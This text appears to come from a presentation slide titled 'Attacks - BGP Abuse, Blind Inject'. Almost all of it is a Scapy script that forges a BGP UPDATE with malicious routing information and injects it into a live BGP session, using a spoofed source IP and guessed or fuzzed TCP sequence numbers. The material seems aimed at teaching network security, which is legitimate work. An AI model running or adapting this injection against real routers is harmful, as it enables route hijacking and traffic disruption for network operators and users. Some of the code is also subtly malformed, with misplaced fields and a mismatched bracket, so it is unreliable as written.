 Attacks - BGP Abuse, Blind Inject
● Sends BGP UPDATE message with malicious routing information.
load_contrib("bgp")
dport = 53154 # set to match expected destination port in active BGP session
seq_num = 123 # set to match expected sequence number, could be fuzzed
ack_num = 456 # set to match expected acknowledgement number, could be fuzzed
path_origin = BGPPathAttribute(flags=0x40, type=1, attr_len=1, value="\x00")
path_AS = BGPPathAttribute(flags=0x40, type=2, attr_len=4, value="\x02\x01\x01\x2c")
path_next = BGPPathAttribute(flags=0x40, type=3, attr_len=4, value="\x64\x02\x03\x02")
path_exit = BGPPathAttribute(flags=0x80, type=4, attr_len=4, value="\x00\x00\x00\x00")
path_update = BGPPathAttribute(tcp_len=25, total_path=[path_origin, path_AS,
path_next, path_exit], nlri=[(24, "5.5.5.0"))
send(IP(src="200.10.10.2", dst="200.10.10.1", ttl=1)/
TCP(dport=dport, sport=179, flags="PA", seq=seq_num, ack=ack_num)/
BGPHeader(len=52, type=2)/path_update)